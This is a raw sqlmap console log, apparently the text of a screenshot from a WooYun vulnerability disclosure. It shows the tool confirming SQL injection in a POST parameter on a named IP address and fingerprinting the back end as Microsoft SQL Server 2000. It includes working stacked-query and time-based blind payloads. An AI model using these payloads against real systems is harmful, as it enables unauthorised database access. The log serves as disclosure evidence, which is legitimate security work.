 POST parameter 'zwkm' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Place: POST
Parameter: zwkm
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: zwkm=1'; WAITFOR DELAY '0:0:5'--&bz=1&id=

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: zwkm=1' WAITFOR DELAY '0:0:5'--&bz=1&id=
---
[22:54:52] [INFO] testing Microsoft SQL Server
[22:54:52] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[22:55:00] [INFO] confirming Microsoft SQL Server
[22:55:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[22:55:06] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\124.207.106.138'
www.wooyun.org
[*] shutting down at 22:55:06